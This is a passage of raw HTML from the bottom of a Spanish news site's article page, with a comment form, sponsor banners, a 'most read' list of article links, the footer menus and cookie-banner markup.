		<h3 id="reply-title" class="comment-reply-title">Deja un comentario</h3><form action="https://diariomasnoticias.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">Escribe aquí...</label><textarea id="comment" name="comment" placeholder="Escribe aquí..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row">
			<p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
				<label for="author" class="screen-reader-text">Nombre*</label>
				<input id="author" name="author" type="text" 
					value="" 
					placeholder="Nombre*" 
					size="30" aria-required='true' autocomplete="name" />
			</p>
<p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="email" class="screen-reader-text">Correo electrónico*</label>
			<input id="email" name="email" type="text" 
				value="" 
				placeholder="Correo electrónico*" 
				size="30" aria-required='true' autocomplete="email" />
		</p>
<p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="url" class="screen-reader-text">Web</label>
			<input id="url" name="url" type="text" 
				value="" 
				placeholder="Web" 
				size="30" autocomplete="url" />
		</p>
		</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario &raquo;" /> <input type='hidden' name='comment_post_ID' value='17356' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-53ff5fa" data-id="53ff5fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c02077 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="6c02077" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 4"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" data-lazy-srcset="https://diariomasnoticias.com/wp-content/uploads/2023/09/Diseno-sin-titulo.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="fun&amp;tickets logo" data-lazy-src="https://diariomasnoticias.com/wp-content/uploads/2023/09/Diseno-sin-titulo.png"/><noscript><img src="https://diariomasnoticias.com/wp-content/uploads/2023/09/Diseno-sin-titulo.png" alt="fun&amp;tickets logo"/></noscript>
</picture>
</figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 4"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" data-lazy-srcset="https://diariomasnoticias.com/wp-content/uploads/2024/09/fiaseet.jpg.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="fiaseet" data-lazy-src="https://diariomasnoticias.com/wp-content/uploads/2024/09/fiaseet.jpg"/><noscript><img src="https://diariomasnoticias.com/wp-content/uploads/2024/09/fiaseet.jpg" alt="fiaseet"/></noscript>
</picture>
</figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 4"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" data-lazy-srcset="https://diariomasnoticias.com/wp-content/uploads/2023/12/Banner-Cliinica-Barragain.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Banner Cliìnica Barragaìn" data-lazy-src="https://diariomasnoticias.com/wp-content/uploads/2023/12/Banner-Cliinica-Barragain.png"/><noscript><img src="https://diariomasnoticias.com/wp-content/uploads/2023/12/Banner-Cliinica-Barragain.png" alt="Banner Cliìnica Barragaìn"/></noscript>
</picture>
</figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 de 4"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" data-lazy-srcset="https://diariomasnoticias.com/wp-content/uploads/2024/03/1.ok_.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="mn-market" data-lazy-src="https://diariomasnoticias.com/wp-content/uploads/2024/03/1.ok_.png"/><noscript><img src="https://diariomasnoticias.com/wp-content/uploads/2024/03/1.ok_.png" alt="mn-market"/></noscript>
</picture>
</figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2c883c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c883c6" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fe8f91a" data-id="fe8f91a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1abe33a elementor-widget elementor-widget-heading" data-id="1abe33a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">LO <span style="color:#DD8A0D;font-weight: 700">+</span> LEIDO</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cf4eb39 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cf4eb39" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-06a7a46 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="06a7a46" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-67953 post type-post status-publish format-standard has-post-thumbnail hentry category-turismo tag-en-portada" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://diariomasnoticias.com/madrid-en-24-horas-2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><picture loading="lazy" class="attachment-full size-full wp-image-67954">
<source type="image/webp" data-lazy-srcset="https://diariomasnoticias.com/wp-content/uploads/2025/10/Madrid_undia_1397223554.735.jpg.webp"/>
<img width="660" height="335" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20660%20335'%3E%3C/svg%3E" alt="" data-lazy-src="https://diariomasnoticias.com/wp-content/uploads/2025/10/Madrid_undia_1397223554.735.jpg"/><noscript><img loading="lazy" width="660" height="335" src="https://diariomasnoticias.com/wp-content/uploads/2025/10/Madrid_undia_1397223554.735.jpg" alt=""/></noscript>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://diariomasnoticias.com/madrid-en-24-horas-2/" >
				Madrid en 24 horas			</a>
		</h2>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-67950 post type-post status-publish format-standard has-post-thumbnail hentry category-masnoticias tag-en-portada" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://diariomasnoticias.com/de-rancho-presenta-sitcom/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><picture loading="lazy" class="attachment-full size-full wp-image-67947">
<source type="image/webp" data-lazy-srcset="https://diariomasnoticias.com/wp-content/uploads/2025/10/f63abdbf-e826-3d5a-f00f-657adb8b3c68.jpg.webp"/>
<img width="899" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20899%20600'%3E%3C/svg%3E" alt="" data-lazy-src="https://diariomasnoticias.com/wp-content/uploads/2025/10/f63abdbf-e826-3d5a-f00f-657adb8b3c68.jpg"/><noscript><img loading="lazy" width="899" height="600" src="https://diariomasnoticias.com/wp-content/uploads/2025/10/f63abdbf-e826-3d5a-f00f-657adb8b3c68.jpg" alt=""/></noscript>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://diariomasnoticias.com/de-rancho-presenta-sitcom/" >
				De Rancho presenta “Sitcom”			</a>
		</h2>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-67946 post type-post status-publish format-standard has-post-thumbnail hentry category-el-origen-de tag-en-portada" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://diariomasnoticias.com/el-oro-verde-origen-y-evolucion-del-milenario-uso-del-aloe-vera/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><picture loading="lazy" class="attachment-full size-full wp-image-67948">
<source type="image/webp" data-lazy-srcset="https://diariomasnoticias.com/wp-content/uploads/2025/10/aloe-vera-plant.jpg.webp"/>
<img width="1181" height="1394" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201181%201394'%3E%3C/svg%3E" alt="" data-lazy-src="https://diariomasnoticias.com/wp-content/uploads/2025/10/aloe-vera-plant.jpg"/><noscript><img loading="lazy" width="1181" height="1394" src="https://diariomasnoticias.com/wp-content/uploads/2025/10/aloe-vera-plant.jpg" alt=""/></noscript>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://diariomasnoticias.com/el-oro-verde-origen-y-evolucion-del-milenario-uso-del-aloe-vera/" >
				El oro verde: Origen y evolución del milenario uso del Aloe Vera			</a>
		</h2>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-67942 post type-post status-publish format-standard has-post-thumbnail hentry category-masnoticias tag-en-portada" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://diariomasnoticias.com/la-cervantina-campeona-del-torneo-internacional-del-festival-de-literatura-expandida-de-magaluf/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><picture loading="lazy" class="attachment-full size-full wp-image-67944">
<source type="image/webp" data-lazy-srcset="https://diariomasnoticias.com/wp-content/uploads/2025/10/Captura-de-pantalla-2025-10-09-161616.png.webp"/>
<img width="1056" height="534" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201056%20534'%3E%3C/svg%3E" alt="" data-lazy-src="https://diariomasnoticias.com/wp-content/uploads/2025/10/Captura-de-pantalla-2025-10-09-161616.png"/><noscript><img loading="lazy" width="1056" height="534" src="https://diariomasnoticias.com/wp-content/uploads/2025/10/Captura-de-pantalla-2025-10-09-161616.png" alt=""/></noscript>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://diariomasnoticias.com/la-cervantina-campeona-del-torneo-internacional-del-festival-de-literatura-expandida-de-magaluf/" >
				La Cervantina, campeona del torneo internacional del Festival de Literatura Expandida de Magaluf			</a>
		</h2>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-67939 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-internacionales tag-en-portada" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://diariomasnoticias.com/mejora-el-gasto-de-visitantes-extranjeros-en-mexico-durante-las-vacaciones-de-verano-2025/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><picture loading="lazy" class="attachment-full size-full wp-image-67940">
<source type="image/webp" data-lazy-srcset="https://diariomasnoticias.com/wp-content/uploads/2025/10/Cc_28__6_.jpg.webp"/>
<img width="1600" height="1054" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%201054'%3E%3C/svg%3E" alt="" data-lazy-src="https://diariomasnoticias.com/wp-content/uploads/2025/10/Cc_28__6_.jpg"/><noscript><img loading="lazy" width="1600" height="1054" src="https://diariomasnoticias.com/wp-content/uploads/2025/10/Cc_28__6_.jpg" alt=""/></noscript>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://diariomasnoticias.com/mejora-el-gasto-de-visitantes-extranjeros-en-mexico-durante-las-vacaciones-de-verano-2025/" >
				Mejora el gasto de visitantes extranjeros en México durante las Vacaciones de Verano 2025			</a>
		</h2>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-19b9418 elementor-widget elementor-widget-image" data-id="19b9418" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture loading="lazy" class="attachment-large size-large wp-image-30506">
<source type="image/webp" data-lazy-srcset="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png.webp 724w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-212x300.png.webp 212w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-768x1086.png.webp 768w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1086x1536.png.webp 1086w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1448x2048.png.webp 1448w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1320x1867.png.webp 1320w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster.png.webp 1587w" sizes="(max-width: 724px) 100vw, 724px"/>
<img width="724" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20724%201024'%3E%3C/svg%3E" alt="" data-lazy-srcset="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png 724w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-212x300.png 212w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-768x1086.png 768w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1086x1536.png 1086w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1448x2048.png 1448w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1320x1867.png 1320w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster.png 1587w" data-lazy-sizes="(max-width: 724px) 100vw, 724px" data-lazy-src="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png"/><noscript><img loading="lazy" width="724" height="1024" src="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png 724w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-212x300.png 212w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-768x1086.png 768w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1086x1536.png 1086w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1448x2048.png 1448w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1320x1867.png 1320w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster.png 1587w" sizes="(max-width: 724px) 100vw, 724px"/></noscript>
</picture>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="10359" class="elementor elementor-10359 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-aeda47a e-con-full e-flex e-con e-parent" data-id="aeda47a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-04b7e2a elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="04b7e2a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://diariomasnoticias.com/">
							<picture loading="lazy" class="attachment-medium size-medium wp-image-10363">
<source type="image/webp" data-lazy-srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer.png.webp 500w" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="139" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20139'%3E%3C/svg%3E" alt="logo Diario Más Noticias blanco" data-lazy-srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer.png 500w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png"/><noscript><img loading="lazy" width="300" height="139" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png" alt="logo Diario Más Noticias blanco" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer.png 500w" sizes="(max-width: 300px) 100vw, 300px"/></noscript>
</picture>
								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d32c386 e-grid-align-left e-grid-align-mobile-center elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d32c386" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-92df972" href="https://www.facebook.com/digitalmasnoticias" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7bff908" href="https://www.instagram.com/digitalmasnoticias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-95a9ef2" href="https://twitter.com/Msnoticias6?fbclid=IwAR2z3VQ7Q0xTuK7-eBQEFil3XVVtvHDA8GFd3l5evY-gE4RPE5wKZuwUj6I" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-efec33d" href="https://www.youtube.com/channel/UCGAX_7_9uEInnTszGk7DWRg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1eed950 elementor-nav-menu--dropdown-none elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="1eed950" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1eed950" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10366"><a href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1eed950" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link" tabindex="-1">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10366"><a href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-758a7c2 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-nav-menu" data-id="758a7c2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-758a7c2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10366"><a href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-758a7c2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link" tabindex="-1">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10366"><a href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra-child\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
						<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
		<div data-elementor-type="popup" data-elementor-id="23794" class="elementor elementor-23794 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="59c663fa54dc15b22e06031263de05b5" class="elementor-section elementor-top-section elementor-element elementor-element-980c12e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="980c12e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6774964" data-id="6774964" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac23933 elementor-widget elementor-widget-image" data-id="ac23933" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture loading="lazy" class="attachment-large size-large wp-image-10361">
<source type="image/webp" data-lazy-srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png.webp 500w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png.webp 300w" sizes="(max-width: 500px) 100vw, 500px"/>
